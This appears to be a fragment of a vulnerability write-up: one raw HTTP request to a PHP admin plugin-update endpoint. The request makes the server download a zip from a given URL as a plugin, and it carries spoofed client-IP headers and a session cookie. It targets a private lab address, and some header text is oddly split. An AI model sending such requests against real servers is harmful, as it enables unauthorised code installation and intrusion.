 POST /admin.php/Plugins/update.html HTTP/1.1 Host: 192.168.1.108 Content-Length: 80 Accept: application/json, text/j avas cript, */*; q=0.01 X-Requested-With: X MLHttpRequest User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36 Content-Type: application/x-www-form-urlencoded; charset=UTF-8 Origin: http://192.168.1.108 Referer: http://192.168.1.108/admin.php/Plugins/index.html Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=g9470pcp62tg9og1a6798d3g23 x-forwarded-for: 8.8.8.8 x-originating-ip: 8.8.8.8 x-remote-ip: 8.8.8.8 x-remote-addr: 8.8.8.8 Connection: close action=start-download&filepath=3&download_url=http%3A%2F%2F192.168.1.108%2F1.zip